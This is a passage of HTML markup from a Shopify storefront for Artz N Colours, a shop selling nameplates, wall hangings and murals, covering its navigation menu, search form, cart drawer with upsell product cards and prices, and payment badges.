  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                      aria-current="page"
                    
                  >
                    <span
                      
                        class="header__active-menu-item-v2 color-accent-1"
                      
                    >Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-by-product"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Shop by Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-by-product-custom-nameplates"
                                  href="/collections/nameplates"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Custom Nameplates
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-custom-nameplates-wooden-nameplates"
                                          href="/collections/nameplates"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wooden Nameplates
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-custom-nameplates-acrylic-nameplate"
                                          href="/collections/nameplates"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Acrylic Nameplate
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-custom-nameplates-kids-nameplate"
                                          href="/collections/kids-nameplate"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kids Nameplate
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-product-wall-art-hangings"
                                  href="/collections/wall-hanging"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Wall Art &amp; Hangings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-wall-art-hangings-designer-wall-hangings"
                                          href="/collections/wall-hanging"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Designer Wall Hangings
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-wall-art-hangings-bar-wall-decor"
                                          href="/collections/bar-wall-hanging"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bar Wall Decor
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-wall-art-hangings-kitchen-wall-decor"
                                          href="/collections/kitchen-wall-decor"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kitchen Wall Decor
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-product-spiritual-vastu-murals"
                                  href="/collections/ganesha-mural"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Spiritual &amp; Vastu Murals
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-spiritual-vastu-murals-ganesha-murals"
                                          href="/collections/ganesha-mural"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ganesha Murals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-spiritual-vastu-murals-vastu-murals"
                                          href="/collections/vastu-mural"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vastu Murals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-spiritual-vastu-murals-jain-murals"
                                          href="/collections/jain-mural"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Jain Murals
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-product-entrance-outdoor-accents"
                                  href="/collections/keyholder"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Entrance &amp; Outdoor Accents
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-entrance-outdoor-accents-wooden-planters"
                                          href="/collections/wooden-planter"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wooden Planters
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-entrance-outdoor-accents-keyholders-wall-hooks"
                                          href="/collections/keyholder"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Keyholders &amp; Wall Hooks
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-product-kitchen-dining-essentials"
                                  href="/collections/trays"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kitchen &amp; Dining Essentials
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-product-kitchen-dining-essentials-trays"
                                          href="/collections/trays"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Trays
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-art-workshop"
                    href="/collections/art-workshop"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Art Workshop</span>
                  </a></li><li><a
                    id="HeaderMenu-contact"
                    href="/pages/contact"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact</span>
                  </a></li></ul>
        </nav>
      
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Artz N  Colours</span></a></h1><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.artzncolours.com?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Artz N  Colours",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.artzncolours.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Artz N  Colours",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.artzncolours.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/www.artzncolours.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.artzncolours.com?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>Rs. 50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container side-margins-negative'
  style="
    --item-count: 3;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_hmH7Bd'
  data-count="3"
  
  
>
  
  
    
      
      <splide-component
        data-type='slide'
        data-arrows='false'
        data-gap-desktop="45"
        data-gap-mobile="45"
        data-side-padding-desktop="15"
        data-side-padding-mobile="15"
        data-slides-desktop="1"
        data-slides-mobile="1"
        style="--side-padding-desktop:15;--side-padding-mobile:15;"
      >
        <div class='splide splide--desktop-dots-under splide--mobile-dots-under'>
          <div class='splide__track'>
            <ul class="splide__list">
    
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
            <style>
              .cart-drawer .cart-item--product-auspicious-sign-ganesha-wall-hanging {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="auspicious-sign-ganesha-wall-hanging"
            data-toggle="true"
            data-id="51926436086126"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
                Limited Time Discount On
              </h3>
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.artzncolours.com/cdn/shop/files/Auspicious_Sign_Ganesha_Wall_Hanging_1.jpg?v=1762678744&width=500"
                      alt="Auspicious Sign Ganesha Wall Hanging"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/auspicious-sign-ganesha-wall-hanging'>
                      Auspicious Sign Ganesha Wall Hanging
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>Rs. 1,299.00</span>
                      <span class='compare-price'>Rs. 1,450.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_hmH7Bd-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_hmH7Bd1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51926436086126">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14686401331566" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
            <style>
              .cart-drawer .cart-item--product-am-pm-wall-hanging-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="am-pm-wall-hanging-1"
            data-toggle="true"
            data-id="51924408828270"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
                Limited Time Discount On
              </h3>
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.artzncolours.com/cdn/shop/files/AMPMWallHanging1.png?v=1742451608&width=500"
                      alt="AM PM Wall Hanging 1"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/am-pm-wall-hanging-1'>
                      AM PM Wall Hanging 1
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>Rs. 649.00</span>
                      <span class='compare-price'>Rs. 950.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_hmH7Bd-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_hmH7Bd2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51924408828270">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14685677158766" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
            <style>
              .cart-drawer .cart-item--product-born-to-party-wall-hanging-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="born-to-party-wall-hanging-1"
            data-toggle="true"
            data-id="51924409713006"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
          >
            
              <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
                Limited Time Discount On
              </h3>
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.artzncolours.com/cdn/shop/files/BorntoPartyWallHanging3.png?v=1763133730&width=500"
                      alt="Born to Party Wall Hanging"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/born-to-party-wall-hanging-1'>
                      Born to Party Wall Hanging
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>Rs. 1,549.00</span>
                      <span class='compare-price'>Rs. 1,950.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_hmH7Bd-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_hmH7Bd3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51924409713006">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14685677846894" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
    
            </ul>
          </div>
        </div>
      </splide-component>
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" 